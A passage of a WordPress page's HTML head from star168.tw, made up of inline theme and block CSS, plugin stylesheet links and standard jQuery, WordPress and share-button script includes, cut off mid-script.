rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='YSFA-css' href='https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/css/style.min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=240907-170936' media='all' />
<style id='wppa_style-inline-css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://star168.tw/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.49' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.35' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:170px;}.site-branding a.brand img.svg-logo-image{width:170px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:100px;}.site-branding a.brand img.svg-logo-image{width:100px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#ed712e;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);color:var(--global-palette7);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:var(--global-palette8);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-4.css?ver=1764296183' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1550-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-1550.css?ver=1764297790' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=14&#038;ver=10.9.2' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=14&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://star168.tw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://star168.tw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=240907-90936" id="wppa-decls-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://star168.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://star168.tw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="wppa-all-js-extra">
var wppaObj = {"restUrl":"https://star168.tw/wp-json/","restNonce":"d538b07186"};
//# sourceURL=wppa-all-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=240907-90936" id="wppa-all-js"></script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
